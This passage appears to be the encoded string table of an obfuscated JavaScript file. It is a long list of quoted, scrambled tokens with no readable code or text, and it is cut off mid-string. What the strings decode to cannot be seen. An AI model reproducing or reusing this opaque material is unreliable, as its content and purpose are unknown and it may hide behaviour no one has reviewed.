7lcL0C/WOJdQZKuDmo8E07cMN/dHLfZoc55WPrUWOJdQdfXqw0hDrJdH8oaW4ebwmk1WP7cV13dU2u','vCklW7FcSmoz','W7JdH8kJW6PU','WPJdPSoddg15xWf9W5KkW59yW7xcPWu','W7ODtaec','W4BdL8kfW55u','W6hdGSkdW4LOnW','oxJcUCoWvq','mNFcGmkEW7m','WR7cJZlcO8oRhb15W7VdUmkTw1JdTW','WORdQSooowT1xXjUW5yqW5LoW6/cNrLVwmoV','BSo/aSk0W6e','WPRcJmoZqCk+','oCo8W5XBWQq','xSk7FSkeWOe','e8kKBNZcNujpxmoa','WQNdQCo+l0S','W65Wr8kEvG','W7PfzSkOAW','i8ocWPH5lsNdH1S4','FSo+W77dQMq','W5rBb8osW5y','hqFcHSo7WPS','ywmameC','mcWSWOdcVq','W5CLWPNcNSk7','hHFcMCoDWQ4','W6z1eXjb','WRRcLCk6W5xdLa','euBdMqpdPW','W4X8A3frlfSbWQe','WPfNW4ddUqPuxmkHrCkIW5lcU8owWQm','ECoob8kmW6K','mxNcJ8kfW6a','W6xcJI/[base64]/WR9lW64FW5TFkmkep8oyWQ3dVf3cSmk4x8oDBcvZW5NcPwHah8krFIRcKLtcVSosAxyNWR05vCkUaSkEWQNcThPXaHTdrtftW5JcQSkXDbFdG2tcSrPAW59PtfRcReGja8oQWR/dNYFcNCkXW63cHmkXAcpcNmk9W5nAjCokW6usxGRdT8kQWRpcUNT3ocKg','A8o5emk2W74','WR/cVmoUqCk4','cuFcLmkJW6S','WRRcHsJcLCoOfru','W558WQCaca','oSkNmmoVW6m','W5f3DMa','WRPAlcZdHq','nqZcO8o4WPq','aw7dVIRdP29EW6JdLa','W45skConW5u','WOXCDmoyW4m','WP9ehrz0fSoxx8opWOVcIJ/cHG','oSonWOr5mrxdNxKqeq','WPz/g2ZdIa','W6u7Fq8U','WRbDhGiOWRRcQZ8vDdxcMmo4WRG/c0G3WRPEW5DGtxf5BSknWPxcQCkMcftcHLiIWQCbW43dL8o6cetdVSkJpCogWOVcOCk4W5JdNdDPW5VdVXrnW6pcHXqWECo3eIhdJSoOW5fOWPjYWRbsB8k1e8ofW5RcT8opWRtdMWHVqSkaW4rCW7BdPSodWOdcLSozk8kqW4BdLvbcWQLKWQiZW63cLN8JW6Pftd/dUSkuWQ8uw8oLkMCCd8kWW7JdOmkFuSoRFCo7bmowu2GLWQddIdi7W61Zw8kBW5/[base64]','WObUdgBdPq','ASkoW5RcMmor','WQLbumo6W5S','W5idCIim','W6nnWOycfW','lCkggSoBW4G','W4Dawmk6wW','zCoPW4ldSvymWQe','lCk2lmo2W78','W7fKWO1YmSkvWOdcRmkyb8oBEIGMW67dOmkx','WP7dP8otdhD5xbbFW4q7W5j0W78','W6/dQtdcK18','WPvgaGRdVG','aexcHCkHW7XyWPJcR08vhaC/WRqytW','osZcMgddNq','WQH1dXjv','abBcLSouWQa','nYFcHL3dHa','W7HybrnTWQ0','WPrqW5ugW4i','iCk9kSohW5W','WO96xCo+W7NcNKi','lYWLWPtcJW','WRFcObGzW60','WPDBpdldOW','WPTWuSovW6dcJei4kCkizNaTqgZdQq','DCoGW53dVLW6WO0','BwuBfvrxtX7cL0pcNYfmWQb2WRlcOW','uY0PWPldVa','a8k7k3NdNG','WQfwdeBdQG','keJcOmkjW4i','h8kWb8oKW4K','WOX6AuvPahTVfhtcPKuN','W4NcKCoWFCoYz3BcHv7dSComW6tdQSo5CM4bWPqrsmkVqmoJW4hdRmo9dCoIWRSaCCoDfaHIB8kRWOddKCkfcmk9iu5Vc0GXWRRdNSkRWQJcQt1DW5f8WO3cNSoPsSkZWRddOCk9aJKFW65eW4n8WRy0W4ZdVCkPW63cSNG3W5f4W6NdRCk7WR/dNbTUWQyTtSkoW5xdTsqnWQJcQ8ktiNW1W7FcG8k/W6j+W63dLmo7yvrPWPnjwSoVxJnNpSoFWOhcSaJcPmkUcmk7WQldSttcOIaRmhCiWRaVWQmGW6tcMXmLuCk3WPJdKxZdK8ovW7qrebWypSoyfCo/[base64]/dHahcLmoeWOBcKejkt8koAYxcVSkuuvNcNatcV3/cHNxdTMaDdqP9t8klf8oydHBdNmo4WOmNomkTWRJdPmoXWPX8WP19W4mQW4TIWQaWdgHAAmkhxqxdQH9+WONdKCo/W5OYW7/dSmosWRuGcCoIWPq3bWFcQCkqWPldNmkMWOmRWPVcRWhcPb/cImoCWOOMWRRdQdxdT8oRv8obW5eIq8k8cX1+jCoGW57dUmkzWQOElSoffLrjWOLEc3CyWO7dI8oApfPHbJFcKSoeW5bnW4nBACkFwbDCWQioDmoKW4q1cmkwhmo5WOPZW4xdPCoIkc/[base64]/cQeS1WPxcJCoVj8oAcIddUWW7WPqisrOfe8oQWRJdVh7cM3TvW7OfW4LOW4rBfa9tW7HjDuuTqLuadK7dH2OICNJdUCo2FW5bWPWtfSkDbstdGSoRWQ7dQmodmaOhW4RcVCkkqMuqWQRdMmkiW6dcPSo9W6RdO1Tfq3u5WQZdU8oDb8o/W4XHWPuODq','WPXHDhfv','xmkErSkeqa','[base64]/cOYtdRKVcT0rpvZtdU8kUW7lcUSkoWR7cN8kWDCkscCohW7BcGmoRW5xdSHvIta/cNY5UlehcSCo0WPTBW5r7r8kwAmkkWP8DcmouW4pcNMlcLWy7C2ldOmk4W78Bba/cJZBcQSkOW6G/z03cRSoFW6VdTLPWqW','W793WPKCoW','W4mCjCoHnq','W6i2DcaC','W7VcHHKzWPRdP8kfW5JdTq/[base64]/W4hdUfdcGvPtW4bqW4PiW6bdgSosgs5nW413WRFdGSoMWOpdJd9vtNftWOm4DmolW5VdQHuHc8oKuCkIitRdSKvXW6eKW5e5WOqih1S3WRzqW7eKfZupWPFdJYXpW5NdISoNWPldR8kPW6KNpmkjm2D/DdiTEwTkm8kxaq3dJYNdOCk2fwlcPmkQWONcMSoiAmkZcmoQkqyHEYnAW4xcKWLrW49QW7vtWOersCowW64HW70GbLRcGSkm','WQ5cW5yfW7a','kWCNWOBcQG','WPJdJCopou0','eCkEn8ojW7a','WQXfoKVdQ8kRhhddISkFWOBdQCobnCopW4Co','W5WtoCoHjmoWW4NdGJm','WQWZv8o/W74','WRtcNSojyCkK','WQenjSooWRm','d07cJ8kbWQOCWP/cTNmthqC7WRqj','W60YpCoNjW','W505WR3cOW','WPrHB1TLn3TW','euFcK8kt','rCkTq8kcWOy','WO5bcL7dHG','W6TQWRH4iq','aSoDW6juWP8','cCk6ENlcOq','WRjhW6ez','exBdPJxdSq','WQLdW70qW6bq','W57dQXtcOLK','ACkwW4BcUCob','WPTJW4ZdSanFvSkWqW','F8olW6ldUg0','WPbDhxRdGW','W4TdlGDm','pSkYiCoNW5C','f8otW4flWO0','WPVcTmkhW73dPG','cqKxWRxcRW','w8kszCkrxa','W7rOWPvylSkxWOVcQSkrb8oA','dSoKWRvSeq','W5LSWQiNfa','fSkjj0BdUq','W4ldGGZcKxm','WPnSESoEW4W','h8oEnev5','WPtcKCk4W7hdHq','WRRcNda','W505WR/cQ8kDW6yjWOm1yCoJW6C','WPNcLmkZW7ZdUW','lCojWOjzmWtdVNmAamoUCxW9','wCoFb8k1W4tdRsC','W5JdTH7cHZq','W4FdSGFcHsG','W4hdLSkGW5zu','WOtcLmkHW5RdHa','W6HqhCoBW4y','WQvdnxFdGW','rSo7W4VdRgm','W6L9zhza','BrRcQConBmoLWQav','bK3cJSktjmolf8oXWPiMWRObW5nSWPO','WQ11zSo7W6m','CsW5WOFdQv4sWOxdPW','mSojWRnWlG','WOvJW6tdIau','eMlcRCk2W4S','eflcHCkEW5i','dmonWO95kW','eCojW41rWR0','iSoVWP90ka','nYmzWQpcMq','W5fZz3Hg','qCo2oCktW6G','WPrCW4OrW4q','WOVcSdxcRCox','WOLfic7dIq','hCkjfNJdRwJdLLhcSSkpWRhdIv3dSmoDza','W5PkWRTXeW','WPtdHCocp3G','cCkgiSoeW5q','mcy0WORcNG','W5yCqrOgWRtdJwxdTCoGESogW7NcK8k/WOu','b8odW4vQWQq','WPDunx3dGG','WOhcO8kaW7pdQa','W4v7WQeIoa','WOiRomoy','jLFcP8kHW5W','WPT7xCoiW5S','WRZcVSkTW6ldHa','W6BdMIlcKa0','WRJcJIlcO8oXhb5OW5NdPCkCvNtdVCo6WP0','gGJcOuddHa','WR8Txmo2W4u','ftBcU8o5WQe','W5BdP8kyW4bz','mmoiWQ9wDG','WPebamoRWR8','W4TcCSkO','W69vWRy9da','WQ7cJb4kW4JdJmk9W7tdIG','WQ8MuSo+W5q','W4yQgSoCna','p8oNWPf6wZq','WP1axCoIW4C','W7/dVbFcGvO','WPxcHSkKW4BdTG','W4PhB2bM','W4WNkSo7pq','zIuRWOa','neddLGpdRq','W5NdLmk8W7zc','W4v+WR8rbW','WPzXwmo3W6lcGq','W4T/u8kZsW','W6z+WO0Bla','WQdcT8kAW5ZdR8oaja','jCkVewBdSq','W5b5oCoPW5G','dgJcImkHW74','hJlcMCojWQq','W5vAmrbl','W64uwticWRSn','W6fMWO05ka','W6RdIc3cKKO','W67dGbFcGvC','W5VdOHhcP0ZcICkDWOZcIYXncmkftvyGW6NcGa','W7ZdMqZcGg8','WPD7yu5M','WOVcPmkHW4ddMa','egFdRZxdTubs','WQH0nJ8','xCktESkwqa','WR1fmwldHW','WRFcO8oJyCkA','W6Leh8o1W74','W4qcsGaP','W5NdQ8kAW5Ld','WORdP8otcg9OqXXtW4unW44','yCk2sCkWWPa','kCkpwu7cHG','wmoEhSk7W5i','WPbaymoCW7K','ibCEWPlcRa','nH4tWRNcVW','W5qKjSoNha','W7WEwam','W4CJuJOL','agVdSZxdVu1qW4tdHMZdQh12bdFcKWLc','pCkvmSoTW7K','W6yLhSodbq','W7ZdJCkFW4T/c8oPsmk6','W48bCGqN','b0RcImk1W7m','W77dOZxcSJO','yCo+W49HhIbFvmojWOZdRG','WO8mmSo+WPS','W5DusCkmBW','W5W3FHW3','bd3cIwpdJW','fdVcUSopWQ3cPCo3','WQtcIHumW5hdOCkn','WP9lsfzM','fmk1nCoXW5S','W6RdUr7cJNi','WQCPFCooW58','ymonimkuW4m','dCkMmMhdKq','Amkdw8k5WP0','jCk2i1/dIG','WQW5C8oaW7C','W6ldSsdcSYi','xmkYCmk0WOy','WPndvmoiW7i','WRizlCoNWQ4','mW8tWQxcRG','kKRcTmopwa','s8k9rSk1uW','pYtcN8oRWRS','WQ7cMs7cG8oi','WPrJEffr','W6vQWRqGaSo+','pmokcvj1W6u','ASkovSkWAa','mCkGtxpcGa','W7ldHSkfW6THjSoqymkyWRxcISo1CSoY','yCkSE8kfWQC','n8oiW5nTWPm','gmkJBhxcHMr8tSoTvmoIBMlcKmkElCkT','W64iFryW','tSo5emkgW5C','gCk4zxJcM29EFCoPxCoJCNm','W7niBf9n','hmoikLX3','W7bKWRWdga','W7ama8oGnW','WQPagx3dHa','W5zNWQbpkG','WQPjbeRdTG','WPFcNmo1z8k7yhxdPW/dT8ocW6tdRG','i8o1dKu','zmopW5VdQu4','W5ldHmkjW59L','br/cSSoOWRS','WR99jdJdLCkfWPRcG8kS','cCoLhLr5','W6/dNJBcOuq','WQ1KidNdN8kAWPBcNmk9uwDLEa','nCkio8klW4qBW4hcH8oHdCkN','W5eQBrix','cCo3dh5P','ffFcHCkvomo2bSozWPGMWRSdW4q','WP0ovSoMW7m','mSoMWPTywtKcxmkWWPNcQvpcR8o1eLe','WPBcIXhcOmot','B8oamSkUW5u','W5Kzwq8L','zSoZf8kkW5C','WRNcO8kFW5ldPW','W5u8WQRcHSk9','W7y3WPVcKSkD','kSkVauNdIG','W7zMCwr6','WQvzkKldJW','W7vumXL/','WPH9wmo0','u8oSjmkvW4O','W4NdMJNcLu0','WPldRCoWbu4','o0dcK8orDq','W4n+nr1B','WP3cSriFW64','hSkBsgZcIW','WO9yW5FdKWS','b8kMchldMW','WPKxySoKW44','W4TLhSoXW4y','WP4PgmoQWQq','WQ9fhaNdHa','W7RdSSkwW5rx','W4nmWOqQfW','g8kUza','W6DjWQmMcq','bIhcSCooWRVcMSo3W6zbW51bW4NcLHvfwa','pu/cVmoiwmoeWOS','sCkkESkTDG','W5mOxWS8','W40+BtWl','bZtcU1RdQa','oqlcUCo+WQm','WOjSqmorW6u','W60IWQRcR8kN','W7G2wri/','WPFdRSoGg1e','FSoIW5ZdUeuNWPdcHSkX','WOe/bmowWPq','fe/cKmovsW','z8ozW6VdL0a','WQvbo1C','hCoVWP1Lqa','W5fezmksCa','iKZdJ8k7hW','vSkZCSkDWPG','W5VdNJFcSx0','W73dUSkyW5Tk','WRnhW78cW7e','qKq2pMe','WOdcR8oZASkF','W7SBWQhcGmkr','dIFcOe7dRq','WOFcPSkOW6ddVG','WOqMACoiW5C','ymkgzCkAWRupWPxcICkshSo3oa','W5vwu8k9CW','WOnqacHOk8ovr8oc','fLBcMCklja','zmoyW5FdVh8','W5SzrXWB','iGJcR2RdVG','dwhcICkpnG','nCk7b8orW5a','W747WOtcTCkJ','W4Oqwqu1','WQeOBmoKW4a','nmk6eNldMG','W4nydr5E','W4avxq0','WPL4v8oJW6xcPuu/eq','aSoNmv1j','A8kqESkYWRK','iIFcJe0','WPWKpcirveKaWQRdV8kpiG','WRTTwCosW74','W7CeWRdcLmkx','iCorW5r7WPjS','kuBdLq3dMa','WRyqC8o4W7C','k8kQevNdUW','W70qss4u','WQ8VDConW6y','WPWhmSoQWOq','emo9W5z9WOa','W6ldOIlcO2y','WP/cRqqCW40','WRjnmLRdQW','W6NdMZFcLv0','BweTc1S','WOqTAmoiW54','xmoMW7/dT1G','W5VdRXNcPv/cIa','W7zJB1Df','dgZdO8kAbSoZshfuW5WtortcPa','WOjNW4FdIa','fSkjoMFdMa','cCk6BhdcMW','DCk3y8kdWO8','WRn6iSkItSomfmotaSk6b0hcU8kDlehdKaBcPr0NWPyyW4/dQ8oFjXP8vmkjmCoYWQK5Fq','pxxcUSkSfG','omouW5zzWRG','tmk9FCk9WPW','WRtdRmoQh3W','smkEECkqqa','wCoRW73dP0m','hCkVDfZcG292DmoIrmoezu7cHW','W6tdQSkPW6v1','W79yqL9B','W4irqGWi','W69vfGD7WPxcRI0s','W58Awduz','ACkzW5RcKSooW6JdRSkaWPu','WOLzib/dOW','i8ocWPvWkGxdTMu','WQdcHmo1EmkD','oG3cLSoKWRe','W6TCaZfKWRZcQJSiC0RdG8ocWQG','pCooh3LKW6pcJ8kOW48','W4HTh8ozW6SA','WP/cMmkYW5xdIa','hgxcR8kkjW','aSkjde3dVhe','cNtcOmkVW4G','WPDCjIddGW','WOnWW6ldKXi','W79OWO95l8kt','W6NdJY7cMY0','W4bjWO8lea','xCkAW6xcUmoQ','cuFcJSkanCon','kKdcLCkvaa','yY3cLf8','W7ddHqZcPeS','WQzccJzK','vXhdLmkZdSodamoyWOq','W4FdMYNcUJu','WPBcQXFcQSoD','W6rlrf5Z','emovW75+WR4','gCo3WRbYrG','WP7cJt7cL8oV','i8oVWRT9mW','WO1Mru9F','WPZdKSolkeK','w2mXow4','jSo9WRvBjW','WR/cL8kjW5RdTa','WPyEkmoMnmokW4xdNZr8hq','W4vHWOL8oG','WR/cMGyUW4K','l0/cMmk2W54','dmoDWPjxdW','WP9SvCo1W6BcNuuJcW','WPRcOmoZF8kx','p8o4eNzn','zCkyA8keWOuRWP3cImkL','jmkVmfZdVG','WO0rvmo7W6lcI8oxerSloCkHja','p8kteSokW5q','WRredhVdHq','W7rBWRbocq','l8kfn8o1W5W','eSktAwZcQa','huJdPSkNka','WOBcImkYW5JdNW','iSobW6L6WQ8','jwhdLX3dTW','WOtcISkcW6hdIq','W6tdMdNcKJy','zCkvW5BcVCoN','d8ogWRDnlG','WRa+d8oaWOy','fINcJu3dPW','layrWQJcQa','W5zMh8oVW6K','W4PGtNL1','W5SlmCoskG','rSkUAw/dJ2L3Cmo/[base64]/dT8o+W7FdQCoobwldMM8pcCkWW7SsgvqzcHeMWPpdK8kDW63dOSkRhIxcUfNdSYxdOYFdSf0WWOtcO8kidmoxW5/cRu3dKCo0v2JdJKXvtSohW7v4wCk8WQeEW6zWWO/cOcdcHCoqW4dcTgS+yCkhW5ebW5LvW7FcTmoGmSksmSoGsf93W4qYWOGmfmorW6G','W7H6iSkjAG','WOjhibX6','WOVcSmkTW5BdJW','eSkyy3pcNa','WRqdeCoKWOy','kg3cK8ocFG','W71AWPqziW','m8odbKzYW4hcGCkVW5m','WRVdPCoog2K','jXykWQhcRW','WRigcmoCWPa','W4pdLGdcGcq','eH3cP2RdQG','WPzymGhdJa','hSk4Bw3cGW','umoGbmk0W5e','WO0rvmo8W7pcL8owjqyklW','bZCoWRFcJW','zLOLpxO','i8oPW5jiWOi','WRrnj0ldQ8kRsa7dGmktWOtdOSoFkmoaW4i','WOBcNmomtSkF','WPzRsuv0','WQOru8ojW4u','jCoJWPnOsG','wv4ha0a','chZdPCkTd8o4uuDzW5O4mcK','W7BdVtVcHHq','FCk6t8kdCa','WRjSW6xdSdi','W7zxC1T1','nqyTWOtcGa','WPtcOceEW6S','z8kgwCkdWO4','W70TjSoFaq','z8kzW5dcQSokWRFcQq','W6OtWOlcV8kc','W5z1WRb1dW','oSkqy8kbW5yeWPJcMSkIaSkUFZeQbc5AWOjUF8oFW4/dHfKpWRDBnd/dGh3dKaJcP8okW4/dMe06WR55WPJdNWiAWQbHzCkMhZLtfq/dTX3cNCoYWOT/WRfkmmkQW5pcTCkneXRcU8klW50OcSkoW4mpW7fZnSkSlxzEW5PBW4NcLcP/v0nmcdO2AeZcK8k3W4RcO8olWOeQEmokkmkeWR0zv8knW7JdUSovWRDqWRrKW6HFWQVcL8oLzCoMcvD8W4NdMXJdRHJdG8oNW4pdOCkiW4yvhXeEe1nYmGHRgCofg1KNbsDWjmoOnmoKWRZcPvVdIeBcL3dcOaraW6ScoexdSwqXW4iQW63cHmoRW5RdKh91W4/cRCkJFCoCwSoUh8oaWP3dGMX+pHBcMcjoW7ldImkXWONcQ8kRW5hcLMNdLCkexLhcPmkaWP9AlSkJtfJdGK3cLmoAW57cJsldSGfzgq','DmoGW5pdRKqJWQ3cUmkj','DCoLW57dSv4bWQpcLmkElSoXW7ldRKxcOW','B8kAzmksWOqVWQdcTSkD','W7reymkFya','zqyPWPxdJG','mI7cGmosWPq','WOlcKZOBW50','WR9LFmoKW7e','tCoFb8k5W5ZdRsFcHmo3W7bxW4JdICod','WRDomxRdMa','WRfeW6xdNri','gCowW6rmWPS','bJtcIwhdOa','Fta9WPO','WOZdTSoodeW','WPdcN8khW4ddTW','W6DaWPv4lq','jmoofvjKW7K','W4vJiSk2Cq','iIRcJeVdPG','WP1XqSovW7RcJeePc8kvv30bsG','s8k1W5lcMmor','hXFcVCouWRu','W4pdOG7cNqG','AmkkW4VcTSoa','nNNcICoSCq','W5OsiCoLeW','FSkvW7dcISok','ecpcJxddMa','umo2a8kDW5q','W4jMjSo/W7S','W7etsdyg','W6JdSHNcNqy','W7hdSsK','cvtdMsZdKq','n8oke3bTW6JcHCk5W4NcSr7dJN3cLW','CSk2CCktqG','WO3dO8ovlN5O','WRFcHGhcTmon','WQzsW7GzW7C','edhcOmo5WQ7cRmo/W69kW4P3W5/cRta','lwZcSmo3sq','p8kStv7cNW','iq7cVCo3WQW','sxG9dKq','WOKBtSokW6VcGmooiXWrh8k3gLa','ewRdTINdPePzW7ZdV2BdTxTSlYVcIW','gmkBfSoeW74','lGO6WQlcRW','CmkvW4VcImor','WPOgtCoJW7a','F8oJW57dUviD','bCopWP5jfG','W7qxW6iaW4vQWQxdHa','W4yjo8o9pSodW5NdLc8','WQ5/D8ojW7W','WObJW5JdIqm','a27cQmkvW7K','zqiAWPZdUa','y8kDW5BcM8ohW6pdPmkrWPnBbmowrre','W5RdK8k3W790','WQdcHWqQW5BdOCkeW5ZdQaJdSsiTAW','W5XgWQiycW','W4vMASkYya','auhdPCkElG','W7hcOSklW4NdO8oglWdcGt5Tu8krWQbWW6tcGxhdGWuuBSkaWQO','beBcHmkIn8oadCobWReSWRWyW5nSWOVcKa','W49zbSkyzq','W4K/WQFcVCkv','WOLUFLb1jW','uSkhsCkrWPm','WOvFkt/dQa','l8oMW6b4WRe','WO9vhcf7imoCr8oMWOhcJstcKCoWbCke','kCklBfVcNG','W6SuxHKxWQOC','WRFcTCkNW5xdVa','nuxcTSoFt8o/WQWqxa','W5iypCorpmobW53dLZHTlCoJWRhcIa','WPb3bXVdIG','WRDrW4qJW4W','B2ycffDrra','W6XpDmkuEW','W7OEhSo7jW','W6W3WONcSmk9','oSojWOvpbG','jSoFW7vYWR8','W79jgX18','BCo8iSkDW4q','WRrBW4xdMYi','l8kyugJcUq','W7RdJmk5W5Dh','z8kqBSkYWOacWPRcJ8kDgmoGksCWeZu','W4PMW53dIKzsxCkLwmkLWQ3dOmoSWRpdHaJcM0ZcLSkIWPyWW6hcOZi2W7PqW6HsWOpdT8kcWPD/[base64]/dR8k6rWriWQlcRLn7ECo4pITQWQ/dRKddOWK0cmkVW7jYW5BcTv58WQXvW5zGoMVdUmoZWPldTCk4WOdcGuVcONhcHdSIWQ0XySoUr8kGo8krj8oBuL3dSmkMo8k+W65FaIJdQhKwCaCOz0JcKxCGng/dNSkVW5xcLx/cU2ZdGeSvWP1ZW41VkCk4iLFcQCofpYOUWQj9WQ0ZW4mkW41NW784dIHVWPGkWQfFrSofxJ/dUmoPWROWW7BdUSo5WPpdM8kEWOyyySoaW7m6W5zyWPNdQCoIWRddPCktWRJdJSoYWQ7cS2jqWPybWPS5kSoSc31KmqtdN8oCWPTnW6ukW4adymoOW5xcK8kjWRW2WOlcR1uVWPzVWP7cHCoEq8ohF8opW7OCW5VdKqtcOZPAWR3dTI8ucSkRfCk7mJniW6/cLcdcSfCDWOpcNSowvSopW44vixyZfCkoqs/[base64]/cT0DNW6TCxSkBW6NcTxr6W7T/WPxcPCoiFMFcMwmnos7dS8ozfCkOmCkeW7KmoaddP1xdG3/cVSk4udLtrq7dNGldS8kOrCoUW7NdOau6sfvAhKRcTmo3dSkLq8oyxCo8W7/cNSocbd3cQr7dLb7dTgZcKHFdG0m1W4rwFSoKWRBdL8kWW5DFW4JdLCkeW75LerJcV3FcVYJdHqVcKmodfxWHrmo3fCkLW5K0C8kIWOmHW4OdWPrsW6aXd3HNw8k3kSk/[base64]/cRCotWP7dK309W5mMdSourx0GpJTcWOdcSuxdQCo3dMRcPSo2WOm0WR8+zLJdGxxdMuBcLCkYBSktsmoeWOmljCkjlZPFW43dNCohWPJdVmkOA3ZdM8kBdZVcTq8aaSkQW5jOzCoZwSorWP1pFSkZwsVdUSkIWQNcJCk3lSoovSo9W5iAWOZcQCk4tCk/y8owFqFcSg04umkBjSo6e8oDe8o7WP0CCCkMW6ZdHSkRW7HkWRKRW6Gqh8odjNFdO8oUWPlcMSoBcNGluSo7rdNcICkMAvVcO8kNabtcImoBFHjAW5ysuaRdMItcSMi7WR0mue8LkCo/dq','c2/dRZBdPLDuW63dLIu','F8o7imkOW6y','W7hdPt3cKs7dHSk+WQaRWO1L','ovddR8kmjW','WRtcHs/cJ8oD','W6CbFdac','eMpdRtZdULD5W7tdHga','jLxcT8kPbq','W5esqHK1','WQ5vm1NdPG','W73dTCkMW6bh','W48IEYy3','FY8XWP3dGa','mSovW5jzWPT9ACorgdirWOhdQCoX','W551BSkKsG','vW0OWPxdRq','bmkLg2ZdKG','W7SxqHqg','WQ3cQGqPW7u','CmksD8kDsG','W4K7Ahrvmg5Z','WO7dH8oZdfu','W6WtWP7cS8kq','oSkhi3pdOG','o8o7WQ56tG','W6pdGSkDW5TO','WOdcHmkcW4ldOq','ECoIjmkRW6u','r8kWA8kCWOm','lcVcJe7dMmow','W7bUm8o9W5u','W654sh5m','W7Llhano','ygWzhvDl','pSkVma','WRZcLSkPW6hdLa','ng3cUSkEda','pSoJWODrsJilxmku','fNddQJW','WQ9HksldKG','sCkSC8k6WRa','W7PlWQbVda','yseiWOddUq','[base64]/cOYtdRKVcT0rpvZtdU8kUW7lcUSkoWR7cN8kWDCkscCohW7BcGmoRW5xdSHvIta/cMcX/DrBdTmkMWPXnWObGfSoenCkfW4OBw8oyW4xcMwJcLvDSi2pdQCoSWQqBb1NcIgddVSk+W7HWofVcQmkfW6RdOuvHx8obz1GhjSosaa','W5jZC8ktua','j8oPWPv2jq','WOdcLCkGW5pdTG','BSkiCmkDAa','FmoOW7FdR1m','mdZcH1/dICoqs8kgccXjW6LtFq','WQ3cNSoJsmk2','gwBdO8k+hSoZzKjSWOu+lJVcR1/cIKm','WOWDvCozW40','d3hcSSkGga','W7WdCr0Q','WRHPW5BdSYC','oCoCWPP1kW','WOumymoOW7C','W5e1rWmT','W4Woys8b','mSkGCuNcJa','W4H+nCokW5C','WO/dO8olph4','WO9VW6q9W74','WRPqW7FdNWS','W6bwea','zmkBa3zeW67cMmkS','WQW3D8oUW48','CSoZn8kfW4K','sZdcVCokW6lcQSo+W6TxW40iWOtcLYbBxqxdLxtdUmk6W5KVW5VdTIldGtfIF8kjl2XGW4yYDmoJW48xhCk5ubxdQNZdH3/cThJdQXKYpNvmDa7dMCoiW5FdJCkSWPlcPmk4Bd/cIsL2WO9IDsK/W7VcN1CScSoNoGldUSoUqCoTFComWRe2WPFcS8oZAgVdSZbjmYfaWRnhz8oertH2egKmzSoymdzNWOPBh8k7WPVdR8k/W6SWW6WasSoiuCkOW70YW6pcOmkAcbRdRmkNj2ldJwtdSmotW7lcUCk8W5xcLuhcSrZdMGxdTdjFjSommmo1W54aWRldHCotWOnQW6uJvSokkCk2W6pdRI0jW4/dRmowW4hcKmobWPVdVIVcN8oJWP/cK8kQbSoynmkbW6pdL1ddIJfsW4ZdI8kJWQOEW7XsW51SW4znsMJcQCkFhCo7WRtdJ19ie8kLuLVcJ8kLW5dcJ2VdJSowWOddUW','W4X/Cmk6tq','WPPQEhj8nNnMh2pcKfmCBG','bSo/W4nYWPS','WRdcHcdcIq','xSoBaCkBW5xdVa','W4TgC8k7rmkS','WOrIkInu','WRn+dtldRa','WP5JBurJh3DWbq','WOdcGtGRW5K','WOFcOSkYW6NdUW','WQbdpvRdO8kGuIu','WQbhW7BdHGi','W7jeiSkxBG','wCkRESkfWPKtWPVcPmko','EbijWQldLG','W7yAAbFcVSo1FIhdJ8kIWPFdVa','WP8GjCojWQXvemozeW','WQxcJIuNW68','W4ykrbCS','W7NdHSkFW4L5kW','be/cGSklW65y','W59CWPHmfq','WObdW4xdHcq','sSkqrSkrvXddISoJ','cfhdJr7dJq','WOpcLmo1FSk3','WOr9haje','W6f+WPOOkW','W59ihtDU','W5mvwJWbW7hcGwNdTSoKv8onW4tcLG','W6zTEmk9wq','WPWpx8oKW44','BCkWW6JcNmoD','DCkvwmkpsG','W4vbd8kJrW','gb7cIgBdOa','pSoMeNfz','W7ddJtpcRNe','W4u3rtWc','aSk9uuZcVq','W4vvwmkAzG','W6TAb8kkzW','pSkhnMpdPa','neFcUSoVCG','W7G4zdWS','WRZdMSoxkgm','WQLnlG','edhcOmo6WRFcPCo+W5nbW59h','WQVcHX4iW47dRa','W7NdOXNcMu4','W4/dRWZcKLdcHCkEWO7cUJLRfCk+ta','ketcI8oot8oEWPy6','WPbHAfb6','pmoIk291','B2uwcvbVvaZcJq','iaaCWR/cR3C','lCkBomoYW70','W7VdVGZcP2u','q8oaW57dMxS','mu/cISo+xG','W7DbqfDL','WPxcJqVcJ8oX','g1dcRSkUW6u','fq3cS1hdMG','A04UaKy','amo2p3HZ','W6TMsmk3zW','WRDNvKnk','WPj/mMddTG','WQb9FCoJW5i','W5Gvqb4zW7W','u8k3w8kpWOa','WPhcNSo2tCkM','iwBdMG/dRq','WRhcGXWAW58','WORcHCkWW7VdMq','cuhdN8kSgW','W7bKj8k8sq','w8ooW5tdPvS','W7bEmCkuuG','W6/dMxhdLSkWteH9W6/dGSkTtMe','WQJdLCoHc2W','WQvioG','gIdcSutdNa','fLBcKSkol8occSotWOq','W7j7c8knDa','oCobcvbZW4xcVmkrW6S','udi3WRNdKG','WR92W7eeW74','xmoBh8kjW5u','pmkltxxcIW','W6vmnaXe','DCowW7hdSg8','dmk8txdcMG','m8oge0W','W7PnDwzmegatWRi','y34rdeS','kK7cJSkrfG','W7KBc8oepa','aSobeffu','f8kIEKZcGq','W5mMFYK/','W6vjuSkXuq','xmkAW4dcTSoe','WPBcKCoUsCkl','WR5hW4xdJsG','WRRcHIFcLCo0nrLVW6e','nmkabCoVW58','W4W6Fe8','y149ghS','WQrcW7C','W4yjmmo4nq','W64vDIec','WRBdHCoLieG','WRbDhGiOWRdcO2neDwFdJSoQWRGOiw4eWRuDW4zPsgT+FSomWOFcR8kWteBcKr4VWRfeW5RdISo8tfFdUSo8oSkkWPVcT8o0W5tdINz0W4VcR0mbW6/dHXbXAmo/xJddJ8k0WP1pW5e+W6H5CmkZxCocW7/cTCotWQNdI0nctCkxW5i+W4FdPSoFWOdcNCoijCkqWO/dTv1dWQi7W6SEW6lcGwLmWRvcudtdNCkdW6jAf8oGmdrBx8k9WQFdQCkbwmk4k8kPvSosthL2W7BcI2yGW61XhmkgWO7dOKNdVmk4rCotW6LrW7VcGbidWPldR8otW5/dHSkDlmkQWOBdNxVcL3pdKd7dIeNcUNRdTCoJWQT2eJOnAvzCWRKvhGHtW5xcPdxdHGHVc8kLWObRW4lcN8oDt8o9W5VcVSoswHG0DSkosK7dOZJcGvZdMSoZWQ7cTSoic8owW5RcSeddNmoMbSkcWOFcGmk/aJZcNeBdU1tcR3tcJ8koWRj9W63cNtKRu2fH','wCoocSkqW5u','WQtcS8kgW4xdQW','W4LBeabc','W4VdQWRcSXhcJmkCWOZcUW','j8ovW6D5WRa','WR5flG','mMRcTCkgnW','W7pdUsZcHZpdRSkuWR